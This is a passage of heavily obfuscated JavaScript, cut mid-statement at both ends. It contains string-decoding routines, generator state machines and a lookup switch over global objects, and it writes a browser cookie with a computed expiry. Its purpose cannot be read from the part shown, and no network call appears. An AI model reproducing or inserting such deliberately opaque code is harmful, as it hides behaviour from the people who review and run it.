x37]]|=_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0xd]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x11]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0xd]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0xd]])}function De2Cpti(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=TfVcYxe(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}switch(_hX_RP[Q1pEONC[0x2]]){case dwbbRz5(Q1pEONC[0x47]):return eEcYpuj[De2Cpti(Q1pEONC[0x48])];case De2Cpti(Q1pEONC[0x49]):return eEcYpuj[De2Cpti(Q1pEONC[0x4a])+De2Cpti(Q1pEONC[0x4b])];case De2Cpti(Q1pEONC[0x43]):return eEcYpuj[De2Cpti(Q1pEONC[0x4c])];case De2Cpti(Q1pEONC[0x4d]):return eEcYpuj[De2Cpti(Q1pEONC[0x4e])+De2Cpti(Q1pEONC[0x44])];case De2Cpti(Q1pEONC[0x4f]):return eEcYpuj[De2Cpti(Q1pEONC[0x50])+\"\\x75\"];case De2Cpti(Q1pEONC[0x51])+\"\\x39\":return eEcYpuj[De2Cpti(Q1pEONC[0x1e])];case De2Cpti(Q1pEONC[0x1b])+Q1pEONC[0x102]:return eEcYpuj[De2Cpti(Q1pEONC[0x52])+\"\\u0052\"];case De2Cpti(Q1pEONC[0x53]):return eEcYpuj[De2Cpti(Q1pEONC[0x54])];case De2Cpti(Q1pEONC[0x55]):return eEcYpuj[De2Cpti(Q1pEONC[0x36])];case De2Cpti(Q1pEONC[0x56])+Q1pEONC[0x73]:return eEcYpuj[De2Cpti(Q1pEONC[0x35])+\"\\u006f\"];case De2Cpti(Q1pEONC[0x57])+Q1pEONC[0x30]:return eEcYpuj[De2Cpti(Q1pEONC[0x58])];case De2Cpti(Q1pEONC[0x2f])+\"\\x4d\":return eEcYpuj[De2Cpti(Q1pEONC[0x59])+\"\\x49\"];case De2Cpti(Q1pEONC[0x5a])+Q1pEONC[0x76]:return eEcYpuj[De2Cpti(Q1pEONC[0x5b])];case De2Cpti(Q1pEONC[0x5c])+Q1pEONC[0xef]:return eEcYpuj[De2Cpti(Q1pEONC[0x5d])];case De2Cpti(Q1pEONC[0x5e]):return eEcYpuj[De2Cpti(Q1pEONC[0x5f])];case De2Cpti(Q1pEONC[0x60])+Q1pEONC[0xb6]:return eEcYpuj[De2Cpti(Q1pEONC[0x61])];case De2Cpti(Q1pEONC[0x62])+Q1pEONC[0xd5]:return eEcYpuj[De2Cpti(Q1pEONC[0x63])+Q1pEONC[0x6d]];case De2Cpti(Q1pEONC[0x64]):return eEcYpuj[De2Cpti(Q1pEONC[0x65])];case De2Cpti(Q1pEONC[0x66])+Q1pEONC[0x99]:return eEcYpuj[De2Cpti(Q1pEONC[0x67])];case De2Cpti(Q1pEONC[0x68])+Q1pEONC[0xce]:return eEcYpuj[De2Cpti(Q1pEONC[0x69])];case De2Cpti(Q1pEONC[0x6a]):return eEcYpuj[De2Cpti(Q1pEONC[0x6b])];case De2Cpti(Q1pEONC[0x6c])+Q1pEONC[0x6d]:return eEcYpuj[De2Cpti(Q1pEONC[0x6e])];case De2Cpti(Q1pEONC[0x6f])+Q1pEONC[0x1b7]:return eEcYpuj[De2Cpti(Q1pEONC[0x70])];case De2Cpti(Q1pEONC[0x71]):return eEcYpuj[De2Cpti(Q1pEONC[0x72])+Q1pEONC[0x73]];case De2Cpti(Q1pEONC[0x19])+Q1pEONC[0x11b]:return eEcYpuj[De2Cpti(Q1pEONC[0x74])+De2Cpti(Q1pEONC[0x75])+Q1pEONC[0x76]];case De2Cpti(Q1pEONC[0x77]):return eEcYpuj[De2Cpti(Q1pEONC[0x78])+De2Cpti(Q1pEONC[0x79])];case De2Cpti(Q1pEONC[0x7a])+Q1pEONC[0x2b]:return eEcYpuj[De2Cpti(Q1pEONC[0x7b])];case De2Cpti(Q1pEONC[0x7c]):return eEcYpuj[De2Cpti(Q1pEONC[0x7d])];case De2Cpti(Q1pEONC[0x7e])+Q1pEONC[0x151]:return eEcYpuj[Q1pEONC[0x6d]];case De2Cpti(Q1pEONC[0x7f])+Q1pEONC[0x30]:return eEcYpuj[De2Cpti(Q1pEONC[0x80])];case De2Cpti(Q1pEONC[0x81]):return eEcYpuj[De2Cpti(Q1pEONC[0x82])+Q1pEONC[0xa5]];case De2Cpti(Q1pEONC[0x83]):return eEcYpuj[De2Cpti(Q1pEONC[0x17])];case De2Cpti(Q1pEONC[0x84]):return eEcYpuj[De2Cpti(Q1pEONC[0x85])+\"\\u0034\"];case De2Cpti(Q1pEONC[0x86]):return eEcYpuj[De2Cpti(Q1pEONC[0x87])];case De2Cpti(Q1pEONC[0x88]):return eEcYpuj[De2Cpti(Q1pEONC[0x89])];case De2Cpti(Q1pEONC[0x8a]):return eEcYpuj[De2Cpti(Q1pEONC[0x8b])];case De2Cpti(Q1pEONC[0x8c]):return eEcYpuj[De2Cpti(Q1pEONC[0x8d])+Q1pEONC[0x96]];case De2Cpti(Q1pEONC[0x8e]):return eEcYpuj[De2Cpti(Q1pEONC[0x29])+Q1pEONC[0x37]];case De2Cpti(Q1pEONC[0x8f]):return eEcYpuj[De2Cpti(Q1pEONC[0x90])];case De2Cpti(Q1pEONC[0x91]):return eEcYpuj[De2Cpti(Q1pEONC[0x92])+Q1pEONC[0x73]];case De2Cpti(Q1pEONC[0x93]):return eEcYpuj[De2Cpti(Q1pEONC[0x94])];case De2Cpti(Q1pEONC[0x95])+Q1pEONC[0x96]:return eEcYpuj[De2Cpti(Q1pEONC[0x97])+Q1pEONC[0x124]];case De2Cpti(Q1pEONC[0x98])+Q1pEONC[0x99]:return eEcYpuj[De2Cpti(Q1pEONC[0x9a])];case De2Cpti(Q1pEONC[0x9b]):return eEcYpuj[De2Cpti(Q1pEONC[0x9c])+Q1pEONC[0x37]];case De2Cpti(Q1pEONC[0x9d]):return eEcYpuj[De2Cpti(Q1pEONC[0x9e])+Q1pEONC[0x37]];case De2Cpti(Q1pEONC[0x9f]):return eEcYpuj[De2Cpti(Q1pEONC[0xa0])];case De2Cpti(Q1pEONC[0xa1]):return eEcYpuj[De2Cpti(Q1pEONC[0xa2])];case De2Cpti(Q1pEONC[0xa3]):return eEcYpuj[De2Cpti(Q1pEONC[0xa4])];case De2Cpti(Q1pEONC[0x1d])+Q1pEONC[0xa5]:return eEcYpuj[De2Cpti(Q1pEONC[0xa6])+Q1pEONC[0x30]];case De2Cpti(Q1pEONC[0xa7])+Q1pEONC[0x1d8]:return eEcYpuj[De2Cpti(Q1pEONC[0xa8])];case De2Cpti(Q1pEONC[0xa9]):return eEcYpuj[De2Cpti(Q1pEONC[0xaa])];case De2Cpti(Q1pEONC[0xab])+Q1pEONC[0x13e]:return eEcYpuj[De2Cpti(Q1pEONC[0xac])]}}function F62nPo(){}ouIcdp(secmODa=Mf_bP5n(dwbbRz5(Q1pEONC[0xad])+Q1pEONC[0x76])[dwbbRz5(Q1pEONC[0xae])](Q1pEONC[0x6]),ixnm1Cq=void 0x0);function P2Ylg5F(_hX_RP,TfVcYxe,De2Cpti,SBj48L={[dwbbRz5(Q1pEONC[0x1f])]:Q1pEONC[0x1],[dwbbRz5(Q1pEONC[0xaf])]:Q1pEONC[0x1],[dwbbRz5(Q1pEONC[0xb0])]:Q1pEONC[0x1],[dwbbRz5(Q1pEONC[0xb1])]:Q1pEONC[0x1],[dwbbRz5(Q1pEONC[0xb2])]:Q1pEONC[0x1]},IXu1P2,LgmTbU,hldQk0,eEcYpuj,lxtxeeQ){if(!hldQk0){hldQk0=function(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(TfVcYxe,De2Cpti,IXu1P2={S6b7xYJ:{}},LgmTbU){while(TfVcYxe+De2Cpti!==0x5c)with(IXu1P2.h89f6a||IXu1P2)switch(TfVcYxe+De2Cpti){case IXu1P2.S6b7xYJ.h3_h1Wv+-0xe6:return;case TfVcYxe-0x156:case De2Cpti-0x18:case-0x39:case 0x80:return;case-0x49:ouIcdp(IXu1P2.S6b7xYJ.h3_h1Wv=-0x26,IXu1P2.h89f6a=IXu1P2.lX7vZxs,TfVcYxe+=0x17,De2Cpti+=0x69);break;case 0xe1:case 0xd6:ouIcdp(IXu1P2.h89f6a=IXu1P2.LYEPKV,TfVcYxe+=0x3f,De2Cpti+=-0x13b);break;case De2Cpti- -0x67:case-0x59:IXu1P2.LYEPKV.r8ydIe=(0x1,_FtvSF)(0x12b,-0x3a).next().value;if(dZddcMS){ouIcdp(IXu1P2.h89f6a=IXu1P2.LYEPKV,TfVcYxe+=0x1f,De2Cpti+=-0xbf);break}else{ouIcdp(IXu1P2.h89f6a=IXu1P2.LYEPKV,TfVcYxe+=-0x7f,De2Cpti+=0x35);break}case 0x6c:case 0x33:IXu1P2.IgDeG7.hA_GjZp=(TfVcYxe+0xcd,kshY0A5)(0x80,-(TfVcYxe+0x114),-(TfVcYxe+0x120)).next().value;if(KZ5tg7){ouIcdp(IXu1P2.h89f6a=IXu1P2.IgDeG7,De2Cpti+=-0xb1);break}else{ouIcdp(IXu1P2.h89f6a=IXu1P2.IgDeG7,TfVcYxe+=-0x4d,De2Cpti+=-0x6c);break}case-0xec:case-0x1b:return r8ydIe;case IXu1P2.S6b7xYJ.h3_h1Wv+-0xde:return hA_GjZp;case 0xf0:case 0xe0:ouIcdp(IXu1P2.S6b7xYJ.h3_h1Wv=0x60,S6b7xYJ.rlN_j8f=function(...TfVcYxe){return SBj48L(-0xcc,0x103,{S6b7xYJ:IXu1P2.S6b7xYJ,Wity99i:{}},TfVcYxe).next().value},_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(S6b7xYJ.rlN_j8f,Q1pEONC[TfVcYxe+0xef]),TfVcYxe+=0xa7,De2Cpti+=-0x12b);break;case TfVcYxe-0x1:ouIcdp([IgDeG7.G2Lfp6u]=LgmTbU,IgDeG7.kshY0A5=function*TfVcYxe(De2Cpti,IXu1P2,LgmTbU,_hX_RP={IAIBtbO:{}}){while(De2Cpti+IXu1P2+LgmTbU!==-0x7e)with(_hX_RP.noh7r_||_hX_RP)switch(De2Cpti+IXu1P2+LgmTbU){case IXu1P2- -0x55:ouIcdp(a8IU_v.push((NAKgPD|NtLXPh<<tzkUzRK)&Q1pEONC[IXu1P2+-0x49]),_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0xb1,IXu1P2+=-0x29,LgmTbU+=-0xaa);break;case _hX_RP.IAIBtbO.nt28c2+-0x46:ouIcdp(_hX_RP.noh7r_=_hX_RP.rXxJVD7,De2Cpti+=-0x56,IXu1P2+=0xe5,LgmTbU+=-0x6e);break;case De2Cpti-0x134:ouIcdp([_hX_RP.IAIBtbO.KFgLVN,_hX_RP.IAIBtbO.q4TMM5,_hX_RP.IAIBtbO.nt28c2]=[-0x6c,0x74,0xe5],a8IU_v.push((NAKgPD|NtLXPh<<tzkUzRK)&Q1pEONC[0x10]),_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0x11e,IXu1P2+=0x17e,LgmTbU+=-0xaa);break;case-0xd6:return IgDeG7.KZ5tg7=!0x0,_y_CzW(a8IU_v);case-0x91:default:case _hX_RP.IAIBtbO.q4TMM5+0x155:ouIcdp(a8IU_v.push((NAKgPD|NtLXPh<<tzkUzRK)&Q1pEONC[0x10]),_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0x58,IXu1P2+=-0x136,LgmTbU+=0x29);break;case De2Cpti-0x94:for(_hX_RP.IAIBtbO.bAOZyO=Q1pEONC[0x2];bAOZyO<M2V9em_;bAOZyO++){_hX_RP.IAIBtbO.Zlfmf4=pRck0N.indexOf(QuTA8r[bAOZyO]);if(Zlfmf4===-Q1pEONC[0x4])continue;if(NtLXPh<Q1pEONC[0x2]){NtLXPh=Zlfmf4}else{ouIcdp(NtLXPh+=Zlfmf4*Q1pEONC[0x16],NAKgPD|=NtLXPh<<tzkUzRK,tzkUzRK+=(NtLXPh&Q1pEONC[IXu1P2+0x8])>Q1pEONC[De2Cpti+-0x7d]?Q1pEONC[0x12]:Q1pEONC[IXu1P2+-0x12]);do{ouIcdp(a8IU_v.push(NAKgPD&Q1pEONC[De2Cpti+-0x82]),NAKgPD>>=Q1pEONC[De2Cpti+-0x87],tzkUzRK-=Q1pEONC[De2Cpti+-0x87])}while(tzkUzRK>Q1pEONC[De2Cpti+-0x81]);NtLXPh=-Q1pEONC[De2Cpti+-0x8e]}}if(NtLXPh>-Q1pEONC[0x4]){ouIcdp(_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0xb0,IXu1P2+=0x141);break}else{ouIcdp(_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0x108,IXu1P2+=0xb,LgmTbU+=0x29);break}case IXu1P2- -0x14e:ouIcdp(_hX_RP.IAIBtbO.tzkUzRK=Q1pEONC[IXu1P2+0xb1],_hX_RP.IAIBtbO.NtLXPh=-Q1pEONC[De2Cpti+-(IXu1P2+0x24e)],_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0x111,IXu1P2+=0xd4,LgmTbU+=-0x64);break;case-0xfa:case LgmTbU- -0x115:case-0xb3:ouIcdp(_hX_RP.IAIBtbO.a8IU_v=[],_hX_RP.IAIBtbO.NAKgPD=Q1pEONC[IXu1P2+-0x194],_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=0x224,IXu1P2+=-0x245);break;case 0xe5:case IXu1P2- -0x2c:ouIcdp([_hX_RP.IAIBtbO.KFgLVN,_hX_RP.IAIBtbO.q4TMM5,_hX_RP.IAIBtbO.nt28c2]=[-0x59,-0xc6,0x9],IAIBtbO.pRck0N=\"\\u0049\\u0078\\u0072\\u007b\\u0030\\u007d\\u0057\\u007e\\u004e\\u005d\\u0043\\u0025\\u0071\\u0044\\u0053\\u0077\\u0023\\u007a\\u0065\\u0060\\u0032\\u0045\\u0048\\u0042\\u006c\\u0076\\u002a\\u004b\\u0079\\u0037\\u007c\\u005b\\u0026\\u0041\\u0039\\u004c\\u0056\\u006f\\u0075\\u0073\\u0028\\u0034\\u0052\\u003f\\u006b\\u0040\\u0066\\u0036\\u004a\\u0035\\u0054\\u003b\\u0055\\u0046\\u003a\\u003c\\u0029\\u0063\\u0024\\u0061\\u0068\\u0074\\u0038\\u002c\\u006a\\u004f\\u003d\\u002b\\u0064\\u0051\\u003e\\u005e\\u0022\\u0033\\u0067\\u0070\\u0059\\u005f\\u0031\\u0021\\u0062\\u004d\\u005a\\u0058\\u0069\\u0047\\u006e\\u006d\\u0050\\u002e\\u002f\",IAIBtbO.QuTA8r=\"\"+(IgDeG7.G2Lfp6u||\"\"),IAIBtbO.M2V9em_=IAIBtbO.QuTA8r.length,_hX_RP.noh7r_=_hX_RP.IAIBtbO,De2Cpti+=-0x101,IXu1P2+=0x1de,LgmTbU+=-0x1);break}},IgDeG7.KZ5tg7=void 0x0,IXu1P2.h89f6a=IXu1P2.IgDeG7,De2Cpti+=0x100);break;case De2Cpti!=0x4e&&De2Cpti!=0xff&&De2Cpti!=-0x1&&De2Cpti-0xcc:ouIcdp([...Wity99i.IT514Ui]=LgmTbU,Wity99i.ipuyTMH=function(...TfVcYxe){return SBj48L(0x8c,0x5b,{Wity99i:IXu1P2.Wity99i,S6b7xYJ:IXu1P2.S6b7xYJ,LYEPKV:{}},TfVcYxe).next().value},Wity99i.VnrdCb=function(...TfVcYxe){return SBj48L(-0xcc,-0x1,{Wity99i:IXu1P2.Wity99i,S6b7xYJ:IXu1P2.S6b7xYJ,IgDeG7:{}},TfVcYxe).next().value},Wity99i.IT514Ui[Q1pEONC[TfVcYxe+0xcc]]=Q1pEONC[0xa],u5H5VZ2(Wity99i.ipuyTMH),Wity99i.IT514Ui[Q1pEONC[0xa]]=new(Mf_bP5n((0x1,Wity99i.ipuyTMH)(Q1pEONC[0xb5])+Q1pEONC[0xb6])),Wity99i.IT514Ui[Q1pEONC[TfVcYxe+0xd6]].setTime(Wity99i.IT514Ui[Q1pEONC[TfVcYxe+0xd6]].getTime()+Wity99i.IT514Ui[Q1pEONC[0x1]]*Q1pEONC[0xb7]*Q1pEONC[0xb8]*Q1pEONC[TfVcYxe+0x184]*Q1pEONC[0x24a]),IXu1P2.h89f6a=IXu1P2.Wity99i,TfVcYxe+=-0x22,De2Cpti+=-0xb0);break;case De2Cpti-0xee:case 0x3a:ouIcdp(IT514Ui[Q1pEONC[TfVcYxe+0x146]]=(0x1,ipuyTMH)(Q1pEONC[TfVcYxe+0x1a7])+\"\\x73\\x3d\"+IT514Ui[Q1pEONC[0xa]].toUTCString(),Mf_bP5n((0x1,ipuyTMH)(Q1pEONC[0xba])).cookie=IT514Ui[Q1pEONC[TfVcYxe+0xf0]]+Q1pEONC[0xbb]+IT514Ui[Q1pEONC[0x4]]+\"\\u003b\"+IT514Ui[Q1pEONC[0x58]]+((0x1,ipuyTMH)(Q1pEONC[0xbc])+\"\\u002f\"));return;default:ouIcdp([...LYEPKV.tGEf2ZK]=LgmTbU,LYEPKV._FtvSF=function*TfVcYxe(De2Cpti,IXu1P2,LgmTbU={jFMZqUx:{}}){while(De2Cpti+IXu1P2!==-0xe)with(LgmTbU.MlsSMw||LgmTbU)switch(De2Cpti+IXu1P2){case LgmTbU.jFMZqUx.Ygo0ZT+0x1a:[LgmTbU.jFMZqUx.Ygo0ZT,LgmTbU.jFMZqUx.PIApKqy]=[0x98,-0x39];if(De2Cpti==0x27){ouIcdp(LgmTbU.MlsSMw=LgmTbU.jFMZqUx,De2Cpti+=-0x35,IXu1P2+=-0xdb);break}default:ouIcdp(LgmTbU.MlsSMw=LgmTbU.bdF_tk,De2Cpti+=0x201,IXu1P2+=-0x35);break;case-0x74:case De2Cpti- -0x11:ouIcdp(LgmTbU.MlsSMw=LgmTbU.jFMZqUx,De2Cpti+=-0x75,IXu1P2+=-0x16);break;case 0xa7:case 0xb5:ouIcdp(LgmTbU.MlsSMw=LgmTbU.rrX6VF9,De2Cpti+=0x15a,IXu1P2+=-0x110);break;case-0xa1:case De2Cpti- -0x29:case-0xaa:return LYEPKV.dZddcMS=!0x0,UrlAIiP[LYEPKV.tGEf2ZK[Q1pEONC[0x2]]];case 0x5:case De2Cpti- -0xd9:return LYEPKV.dZddcMS=!0x0,UrlAIiP[LYEPKV.tGEf2ZK[Q1pEONC[De2Cpti+0x175]]]=(0x1,Wity99i.VnrdCb)(FVr7tb4[LYEPKV.tGEf2ZK[Q1pEONC[0x2]]]);case 0xf1:ouIcdp([LgmTbU.jFMZqUx.Ygo0ZT,LgmTbU.jFMZqUx.PIApKqy]=[0x1b,-0x9c],LYEPKV.tGEf2ZK[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[LYEPKV.tGEf2ZK[Q1pEONC[De2Cpti+-0x129]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.MlsSMw=LgmTbU.jFMZqUx,De2Cpti+=-0x29e,IXu1P2+=0x113);break}else{ouIcdp(LgmTbU.MlsSMw=LgmTbU.jFMZqUx,De2Cpti+=-0x1b8,IXu1P2+=0x63);break}}},LYEPKV.dZddcMS=void 0x0,IXu1P2.h89f6a=IXu1P2.LYEPKV,TfVcYxe+=-0x25,De2Cpti+=-0x3d);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0xe5,0x1c5).next().value);if(TfVcYxe){return De2Cpti}}}if(!LgmTbU){LgmTbU=function(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,LgmTbU,hldQk0={sn5YUj:{}}){while(De2Cpti+SBj48L+LgmTbU!==0xb7)with(hldQk0.rWOKBRa||hldQk0)switch(De2Cpti+SBj48L+LgmTbU){case SBj48L-0xf3:ouIcdp(hldQk0.rWOKBRa=hldQk0.ji4TL8,De2Cpti+=0xbb,LgmTbU+=-0x87);break;default:case 0x6c:case hldQk0.sn5YUj.hk1ah3N+-0x17b:ouIcdp(hldQk0.rWOKBRa=hldQk0.dxtbk2K,De2Cpti+=-0xd9,SBj48L+=0x216,LgmTbU+=0x10);break;case SBj48L!=-0xb4&&SBj48L!=-0x17d&&SBj48L- -0x176:case-0x6d:case 0xd7:_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[SBj48L+0xac])){ouIcdp(hldQk0.rWOKBRa=hldQk0.sn5YUj,De2Cpti+=-0xd9,SBj48L+=0x23c,LgmTbU+=-0x15c);break}else{ouIcdp(hldQk0.rWOKBRa=hldQk0.sn5YUj,De2Cpti+=-0xd9,SBj48L+=0x1b6,LgmTbU+=-0x15c);break}case 0x4d:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+-0x10a]]];case 0xd3:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=IXu1P2(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case 0xc2:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0xb6]]]=IXu1P2(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case LgmTbU-0x98:ouIcdp(hldQk0.rWOKBRa=hldQk0.UOsPrl,De2Cpti+=-0xd9,SBj48L+=0x2f3,LgmTbU+=-0x15c);break;case LgmTbU-0x0:ouIcdp(hldQk0.sn5YUj.hk1ah3N=0xe5,_hX_RP[Q1pEONC[SBj48L+0xca]]=Q1pEONC[De2Cpti+-0xc6]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[De2Cpti+-0xc8])){ouIcdp(hldQk0.rWOKBRa=hldQk0.sn5YUj,De2Cpti+=-0xbe,SBj48L+=0x25c,LgmTbU+=-0xa9);break}else{ouIcdp(hldQk0.rWOKBRa=hldQk0.sn5YUj,De2Cpti+=-0xbe,SBj48L+=0x1d6,LgmTbU+=-0xa9);break}case-0xe8:ouIcdp(hldQk0.rWOKBRa=hldQk0.vmgCQj,De2Cpti+=0x84,SBj48L+=0x108,LgmTbU+=0x13);break;case LgmTbU- -0x19:hldQk0.sn5YUj.hk1ah3N=0x6f;case LgmTbU-0x14d:case-0x7d:}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0xca,-0xca,-0x22).next().value);if(TfVcYxe){return De2Cpti}}}if(!IXu1P2){IXu1P2=function(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,LgmTbU,hldQk0={kOLMgr:{}}){while(De2Cpti+SBj48L+IXu1P2+LgmTbU!==0x9f)with(hldQk0.ulHwQey||hldQk0)switch(De2Cpti+SBj48L+IXu1P2+LgmTbU){case De2Cpti-0x8d:_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4];for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[De2Cpti+-0x52];_hX_RP[Q1pEONC[De2Cpti+-0xe]]<_hX_RP[Q1pEONC[SBj48L+0x162]];_hX_RP[Q1pEONC[IXu1P2+-0x4c]]++){_hX_RP[-Q1pEONC[0xb4]]=_hX_RP[Q1pEONC[0x4]].indexOf(_hX_RP[-Q1pEONC[SBj48L+0x146]][_hX_RP[Q1pEONC[SBj48L+0xf5]]]);if(_hX_RP[-Q1pEONC[De2Cpti+0x60]]===-Q1pEONC[SBj48L+0xb3])continue;if(_hX_RP[Q1pEONC[IXu1P2+-0x61]]<Q1pEONC[IXu1P2+-0x90]){_hX_RP[Q1pEONC[0x31]]=_hX_RP[-Q1pEONC[De2Cpti+0x60]]}else{ouIcdp(_hX_RP[Q1pEONC[0x31]]+=_hX_RP[-Q1pEONC[0xb4]]*Q1pEONC[De2Cpti+-0x3e],_hX_RP[Q1pEONC[0x37]]|=_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[IXu1P2+-0x60]],_hX_RP[Q1pEONC[IXu1P2+-0x60]]+=(_hX_RP[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[SBj48L+0xc4]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x3f]].push(_hX_RP[Q1pEONC[0x37]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[SBj48L+0xe6]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x32]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(hldQk0.ulHwQey=hldQk0.kOLMgr,SBj48L+=-0x93);break}else{ouIcdp(hldQk0.ulHwQey=hldQk0.kOLMgr,SBj48L+=-0x93,IXu1P2+=0x60);break}default:case 0x5e:case 0x11:case-0xcc:ouIcdp(_hX_RP[Q1pEONC[0x3f]].push((_hX_RP[Q1pEONC[0x37]]|_hX_RP[Q1pEONC[0x31]]<<_hX_RP[Q1pEONC[SBj48L+0x174]])&Q1pEONC[0x10]),hldQk0.ulHwQey=hldQk0.kOLMgr,IXu1P2+=0x60);break;case LgmTbU-0x18:case 0x2b:case-0x2e:ouIcdp([hldQk0.kOLMgr.tGmmkQ4,hldQk0.kOLMgr.vBS4j1,hldQk0.kOLMgr.v3_gK0]=[-0x8c,-0xf2,0x6a],_hX_RP[Q1pEONC[SBj48L+0x47]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x5a\\x51\\x55\\x3c\\x73\\x3d\\x5f\\x3a\\x29\\x6a\\x48\\x62\\x6d\\x70\\x47\\x50\\x25\\x67\\x37\\x65\\x3e\\x78\\x32\\x2f\\x66\\x23\\x54\\x28\\x6c\\x75\\x59\\x52\\x58\\x4b\\x21\\x77\\x33\\x2a\\x6b\\x49\\x40\\x24\\x6f\\x22\\x79\\x46\\x74\\x45\\x36\\x76\\x39\\x7e\\x5d\\x2b\\x57\\x61\\x43\\x53\\x63\\x56\\x26\\x7d\\x71\\x30\\x4c\\x2c\\x31\\x4a\\x4f\\x72\\x42\\x44\\x41\\x3f\\x4d\\x64\\x5e\\x7a\\x6e\\x4e\\x35\\x38\\x69\\x34\\x3b\\x5b\\x60\\x2e\\x7c\\x7b\\x68\",hldQk0.ulHwQey=hldQk0.kOLMgr,De2Cpti+=0x4b,SBj48L+=0xe7,IXu1P2+=0x34,LgmTbU+=-0x42);break;case hldQk0.kOLMgr.v3_gK0+0x74:ouIcdp(_hX_RP[-Q1pEONC[SBj48L+-0x9]]=\"\"+(_hX_RP[Q1pEONC[De2Cpti+-0x70]]||\"\"),_hX_RP[Q1pEONC[0xb3]]=_hX_RP[-Q1pEONC[0x97]].length,_hX_RP[Q1pEONC[0x3f]]=[],hldQk0.ulHwQey=hldQk0.kOLMgr,SBj48L+=-0x83,IXu1P2+=0x8a);break;case hldQk0.kOLMgr.tGmmkQ4+0x49:case-0x53:ouIcdp(_hX_RP[Q1pEONC[IXu1P2+-0x17]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x4]]=\"\\x5a\\x51\\x55\\x3c\\x73\\x3d\\x5f\\x3a\\x29\\x6a\\x48\\x62\\x6d\\x70\\x47\\x50\\x25\\x67\\x37\\x65\\x3e\\x78\\x32\\x2f\\x66\\x23\\x54\\x28\\x6c\\x75\\x59\\x52\\x58\\x4b\\x21\\x77\\x33\\x2a\\x6b\\x49\\x40\\x24\\x6f\\x22\\x79\\x46\\x74\\x45\\x36\\x76\\x39\\x7e\\x5d\\x2b\\x57\\x61\\x43\\x53\\x63\\x56\\x26\\x7d\\x71\\x30\\x4c\\x2c\\x31\\x4a\\x4f\\x72\\x42\\x44\\x41\\x3f\\x4d\\x64\\x5e\\x7a\\x6e\\x4e\\x35\\x38\\x69\\x34\\x3b\\x5b\\x60\\x2e\\x7c\\x7b\\x68\",hldQk0.ulHwQey=hldQk0.kOLMgr,De2Cpti+=-0x4e,SBj48L+=0xfc,IXu1P2+=0x25,LgmTbU+=0x4e);break;case De2Cpti- -0x73:ouIcdp(_hX_RP[Q1pEONC[0x37]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[SBj48L+0x15]]=Q1pEONC[0x2],hldQk0.ulHwQey=hldQk0.kOLMgr,De2Cpti+=-0x1e,SBj48L+=-0xcc,IXu1P2+=-0x34);break;case-0x19:case 